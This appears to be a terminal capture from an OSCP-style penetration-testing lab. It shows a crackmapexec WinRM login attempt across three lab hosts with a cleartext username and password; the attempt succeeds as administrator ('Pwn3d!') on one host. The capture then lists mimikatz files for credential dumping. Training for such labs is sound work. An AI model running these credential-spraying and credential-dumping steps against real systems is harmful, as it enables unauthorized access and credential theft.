 ┌──(root㉿cyborg)-[/home/…/oscp/pwk/0Secura/json]
└─# crackmapexec winrm 192.168.177.95-97 -u 'apache' -p 'New2Era4.!' --local-auth
SMB 192.168.177.96 5985 ERA [*] Windows 10 / Server 2019 Build 19041 (name:ERA) (domain:ERA)
HTTP 192.168.177.96 5985 ERA [*] http://192.168.177.96:5985/wsman
SMB 192.168.177.95 5985 SECURE [*] Windows 10 / Server 2019 Build 19041 (name:SECURE) (domain:SECURE)
HTTP 192.168.177.95 5985 SECURE [*] http://192.168.177.95:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algo
rithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
SMB 192.168.177.97 5985 DC01 [*] Windows 10 / Server 2016 Build 14393 (name:DC01) (domain:DC01)
HTTP 192.168.177.97 5985 DC01 [*] http://192.168.177.97:5985/wsman
WINRM 192.168.177.96 5985 ERA [+] ERA\apache:New2Era4.! (Pwn3d!)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algo
rithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 192.168.177.95 5985 SECURE [-] SECURE\apache:New2Era4.!
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algo
rithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 192.168.177.97 5985 DC01 [-] DC01\apache:New2Era4.!
mimikatz.exe
mimilib.dll